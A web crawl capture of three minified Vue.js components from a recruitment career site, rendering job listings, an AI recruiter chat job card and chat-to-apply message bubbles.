import { v as V } from "./htmlSafe-1151bbec.js";
import { a as l } from "./AIRecruiterAgent-ae12ccec.js";
const C = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="m10 17l-5-5l1.41-1.42L10 14.17l7.59-7.59L19 8m-7-6A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2Z"/>'
}, A = C, x = window.Vue.defineComponent, n = window.Vue.unref, i = window.Vue.createElementVNode, I = window.Vue.withDirectives, a = window.Vue.openBlock, c = window.Vue.createBlock, b = window.Vue.createCommentVNode, v = window.Vue.Transition, s = window.Vue.withCtx, d = window.Vue.createVNode, m = window.Vue.resolveComponent, T = window.Vue.toHandlers, S = window.Vue.mergeProps, N = window.Vue.toDisplayString, w = window.Vue.createElementBlock, J = { class: "mb0" }, L = ["href"], B = window.Vue.computed, D = /* @__PURE__ */ x({
  __name: "AIRecruiterAgentChatMessageDisplayJob",
  props: {
    job: {},
    startChatToApply: { type: Function }
  },
  setup(_) {
    const o = _, y = B(() => {
      const t = [];
      if (o.job.location && t.push(o.job.location), o.job.employmentTypeName && t.push(o.job.employmentTypeName), (o.job.maximumSalary || o.job.minimumSalary) && o.job.payTimeFrameName) {
        const e = [];
        o.job.minimumSalary && e.push(`$${o.job.minimumSalary}`), o.job.maximumSalary && e.push(`$${o.job.maximumSalary}`);
        const r = `${e.join(" - ")} ${o.job.payTimeFrameName}`;
        t.push(r);
      }
      return t.join(" | ");
    });
    function f() {
      l.clickedJobIds.includes(o.job.jobListingId) === !1 && l.clickedJobIds.push(o.job.jobListingId);
    }
    return (t, e) => {
      const r = m("w-tag"), j = m("w-tooltip"), g = m("w-flex");
      return a(), c(g, { column: "" }, {
        default: s(() => [
          i("p", null, [
            I(i("b", null, null, 512), [
              [n(V), o.job.jobListingTitle]
            ]),
            d(v, { name: "fade" }, {
              default: s(() => [
                n(l).clickedJobIds.includes(t.job.jobListingId) === !0 || n(l).appliedJobIds.includes(t.job.jobListingId) === !0 ? (a(), c(u, {
                  key: 0,
                  class: "ml1 mb1",
                  icon: n(A),
                  xs: "",
                  color: "light-blue-dark3"
                }, null, 8, ["icon"])) : b("", !0)
              ]),
              _: 1
            }),
            d(j, { top: "" }, {
              activator: s(({ on: p }) => [
                o.job.chatToApplyEnabled ? (a(), c(r, S({
                  key: 0,
                  round: "",
                  class: "mx1 pa1 nowrap"
                }, T(p)), {
                  default: s(() => [
                    d(u, {
                      icon: n(h),
                      color: "yellow",
                      class: "rounded",
                      sm: ""
                    }, null, 8, ["icon"]),
                    e[1] || (e[1] = i("b", { class: "pr1" }, "Book Today", -1))
                  ]),
                  _: 2
                }, 1040)) : b("", !0)
              ]),
              default: s(() => [
                e[2] || (e[2] = i("div", { class: "ma2 text-left" }, " Apply now with the opportunity to book an interview immediately. ", -1))
              ]),
              _: 1
            })
          ]),
          i("p", J, N(y.value), 1),
          o.job.chatToApplyEnabled ? (a(), w("a", {
            key: 0,
            class: "text-center light-blue-dark3",
            href: "#",
            onClick: e[0] || (e[0] = (p) => o.startChatToApply(o.job.jobListingId))
          }, " Apply Now ")) : (a(), w("a", {
            key: 1,
            class: "text-center light-blue-dark3",
            href: `/jobs/${o.job.jobListingId}`,
            target: "_blank",
            onClick: f
          }, " View Job ", 8, L))
        ]),
        _: 1
      });
    };
  }
});
const P = /* @__PURE__ */ k(D, [["__scopeId", "data-v-cdf0d6b0"]]);
export {
  P as default
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/CtaChatBubbleContainer-78b8e705.js
body_size: 465
content:
import { _ as n } from "./CtaChatBubbleText-9c6aa28f.js";
import s from "./CtaChatBubbleResumeUpload-47ebd847.js";
import { _ as i } from "./CtaChatBubbleConsent-08c7e360.js";
import { _ as c } from "./CtaChatBubbleBasicInfo-6543e845.js";
import { _ as p } from "./CtaChatBubbleSqCheckbox-ccd3c425.js";
import { _ as l } from "./CtaChatBubbleSqSelect-2b2ef0ca.js";
import { _ as m } from "./CtaChatBubbleSqMultiSelect-204d4cb9.js";
import { _ as r } from "./CtaChatBubbleSqText-afc773f8.js";
import { _ as u } from "./CtaChatBubbleSqTextarea-a8e0f404.js";
import _ from "./CtaChatBubbleReview-7f3bbd1a.js";
import { _ as b } from "./CtaChatBubbleSubmitApplication-7b98cd0e.js";
import { _ as C } from "./public-career-site-97d9e48d.js";
const f = {
  CtaChatBubbleText: n,
  CtaChatBubbleResumeUpload: s,
  CtaChatBubbleBasicInfo: c,
  CtaChatBubbleSqCheckbox: p,
  CtaChatBubbleSqSelect: l,
  CtaChatBubbleSqMultiselect: m,
  CtaChatBubbleSqText: r,
  CtaChatBubbleSqTextarea: u,
  CtaChatBubbleConsent: i,
  CtaChatBubbleReview: _,
  CtaChatBubbleSubmitApplication: b
  // Add new components here as needed
};
function d(e) {
  return f[e] || null;
}
const B = window.Vue.defineComponent, h = window.Vue.unref, g = window.Vue.resolveDynamicComponent, w = window.Vue.mergeProps, a = window.Vue.openBlock, x = window.Vue.createBlock, y = window.Vue.createElementBlock, S = { class: "message-bubble bd2 bdrs2 px5 py2 mb2" }, v = /* @__PURE__ */ B({
  __name: "CtaChatBubbleContainer",
  props: {
    bubbleData: {},
    goToNextMessage: { type: Function },
    isCurrentMessage: { type: Boolean },
    applicationState: {},
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  },
  setup(e) {
    const t = e, o = d(t.bubbleData.componentName);
    return (V, $) => (a(), y("div", S, [
      (a(), x(g(h(o)), w(t.bubbleData, {
        "is-current-message": t.isCurrentMessage,
        "go-to-next-message": t.goToNextMessage,
        "application-state": t.applicationState,
        "set-application-status": t.setApplicationStatus,
        "set-application-section-validity": t.setApplicationSectionValidity
      }), null, 16, ["is-current-message", "go-to-next-message", "application-state", "set-application-status", "set-application-section-validity"]))
    ]));
  }
});
const U = /* @__PURE__ */ C(v, [["__scopeId", "data-v-df35828b"]]);
export {
  U as default
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/JobList-7f27a09a.js
body_size: 1496
content:
import { J as f } from "./store-89328e17.js";
import { v as T } from "./htmlSafe-1151bbec.js";
import { A as D } from "./ApIcon-99d599d7.js";
import { m as I } from "./lightning-bolt-7364247b.js";
import { _ as B } from "./public-career-site-97d9e48d.js";
const L = window.Vue.defineComponent, b = window.Vue.unref, a = window.Vue.createElementVNode, N = window.Vue.withDirectives, e = window.Vue.openBlock, J = window.Vue.createBlock, i = window.Vue.createCommentVNode, U = window.Vue.renderList, A = window.Vue.Fragment, t = window.Vue.createElementBlock, c = window.Vue.toDisplayString, x = window.Vue.createTextVNode, m = window.Vue.resolveComponent, _ = window.Vue.withCtx, w = window.Vue.createVNode, E = ["href"], F = { key: 0 }, O = {
  key: 0,
  class: "px1"
}, R = { key: 1 }, P = {
  key: 0,
  class: "px1"
}, H = { key: 2 }, M = {
  key: 0,
  class: "px1"
}, q = { key: 3 }, z = {
  key: 0,
  class: "px1"
}, G = { key: 4 }, K = {
  key: 0,
  class: "px1"
}, Q = { key: 5 }, W = {
  key: 0,
  class: "px1"
}, X = { key: 6 }, Y = {
  key: 0,
  class: "px1"
}, Z = { key: 7 }, S = {
  key: 0,
  class: "px1"
}, oo = { class: "pt1 secondary-dark4" }, eo = {
  key: 0,
  class: "pr1"
}, to = { key: 1 }, no = {
  key: 0,
  class: "xs2 text-right"
}, so = window.Vue.computed, io = window.Vue.inject, co = window.Vue.ref, ro = /* @__PURE__ */ L({
  __name: "JobList",
  props: {
    job: { default: void 0 }
  },
  setup(C) {
    const v = io("$waveui"), y = so(() => v.breakpoint.width ? v.breakpoint.width < 500 : !1), l = co(0), o = C;
    function $() {
      l.value = 0;
    }
    function h(s, n) {
      return s ? `${s} - ${n}` : n;
    }
    function V(s, n, d, r, j) {
      let u = "";
      return n && s ? s : (u += d ? `, ${d}` : "", u += r ? `, ${r}` : "", u += j ? `, ${j}` : "", u = u.substring(2), u);
    }
    function k(s, n, d) {
      let r = "";
      return s = s || "0", n = n || "0", r = s !== "0" ? `$${s}` : "", r += s !== "0" && n !== "0" ? " - " : "", r += n !== "0" ? `$${n}` : "", r += d ? ` ${d}` : "", r;
    }
    function g(s) {
      s && (window.location.href = s);
    }
    return (s, n) => {
      const d = m("w-flex"), r = m("w-card"), j = m("w-button");
      return e(), t("div", {
        class: "bdb1",
        onClick: n[1] || (n[1] = (u) => y.value ? g(o.job.jobUrl) : void 0)
      }, [
        w(d, {
          wrap: "",
          class: "mt1 py4"
        }, {
          default: _(() => [
            w(r, {
              class: "job-result px0 bd0 xs10",
              "title-class": "bd0 pa0",
              "content-class": "pa0"
            }, {
              title: _(() => [
                N(a("a", {
                  class: "job-name listing-url",
                  href: o.job.jobUrl
                }, null, 8, E), [
                  [b(T), o.job.title]
                ]),
                o.job.chatToApplyEnabled === "1" ? (e(), J(D, {
                  key: 0,
                  icon: b(I),
                  color: "yellow",
                  class: "mr1",
                  sm: ""
                }, null, 8, ["icon"])) : i("", !0)
              ]),
              default: _(() => [
                w(d, { column: "" }, {
                  default: _(() => [
                    w(d, { wrap: "" }, {
                      default: _(() => [
                        (e(!0), t(A, null, U(b(f).jobInfoOrder, (u, p) => (e(), t("div", { key: p }, [
                          p === "orgUnits" && h(o.job.parentTitle, o.job.orgTitle) !== "" ? (e(), t("div", F, [
                            l.value++ !== 0 ? (e(), t("span", O, "|")) : i("", !0),
                            a("span", null, c(h(o.job.parentTitle, o.job.orgTitle)), 1)
                          ])) : p === "locations" && V(o.job.jobLocation, o.job.streetAddress, o.job.city, o.job.abbreviation, o.job.iso3) !== "" ? (e(), t("div", R, [
                            l.value++ !== 0 ? (e(), t("span", P, "|")) : i("", !0),
                            a("span", null, c(V(o.job.jobLocation, o.job.streetAddress, o.job.city, o.job.abbreviation, o.job.iso3)), 1)
                          ])) : p === "jobBoardClassifications" && o.job.classification ? (e(), t("div", H, [
                            l.value++ !== 0 ? (e(), t("span", M, "|")) : i("", !0),
                            a("span", null, c(o.job.classification), 1)
                          ])) : p === "employmentTypes" && o.job.employmentType ? (e(), t("div", q, [
                            l.value++ !== 0 ? (e(), t("span", z, "|")) : i("", !0),
                            a("span", null, c(o.job.employmentType), 1)
                          ])) : p === "workplaceType" && o.job.workplaceType ? (e(), t("div", G, [
                            l.value++ !== 0 ? (e(), t("span", K, "|")) : i("", !0),
                            a("span", null, c(o.job.workplaceType), 1)
                          ])) : p === "jobCategories" && o.job.jobCategory ? (e(), t("div", Q, [
                            l.value++ !== 0 ? (e(), t("span", W, "|")) : i("", !0),
                            a("span", null, c(o.job.jobCategory), 1)
                          ])) : p === "customCategories" && o.job.customCategory ? (e(), t("div", X, [
                            l.value++ !== 0 ? (e(), t("span", Y, "|")) : i("", !0),
                            a("span", null, c(o.job.customCategory), 1)
                          ])) : p === "payInfo" && k(o.job.minSalary, o.job.maxSalary, o.job.payTypeFrame).trim() !== "" ? (e(), t("div", Z, [
                            l.value++ !== 0 ? (e(), t("span", S, "|")) : i("", !0),
                            a("span", null, c(k(o.job.minSalary, o.job.maxSalary, o.job.payTypeFrame)), 1)
                          ])) : i("", !0)
                        ]))), 128)),
                        x(" " + c($()), 1)
                      ]),
                      _: 1
                    }),
                    a("div", oo, [
                      b(f).jobInfoOrder.hasOwnProperty("postingDate") && o.job.startDateRef ? (e(), t("span", eo, " Posted: " + c(o.job.startDateRef), 1)) : i("", !0),
                      b(f).jobInfoOrder.hasOwnProperty("dates") && o.job.endDateRef ? (e(), t("span", to, " Closing Date: " + c(o.job.untilFilled ? "Until Filled" : o.job.endDateRef), 1)) : i("", !0)
                    ])
                  ]),
                  _: 1
                })
              ]),
              _: 1
            }),
            y.value ? i("", !0) : (e(), t("div", no, [
              w(j, {
                class: "bd1 listing-url",
                "bg-color": "accent",
                color: "white",
                onClick: n[0] || (n[0] = (u) => g(o.job.jobUrl))
              }, {
                default: _(() => n[2] || (n[2] = [
                  x(" View Job ")
                ])),
                _: 1
              })
            ]))
          ]),
          _: 1
        })
      ]);
    };
  }
});
const bo = /* @__PURE__ */ B(ro, [["__scopeId", "data-v-b2fd8150"]]);
export {
  bo as default
};
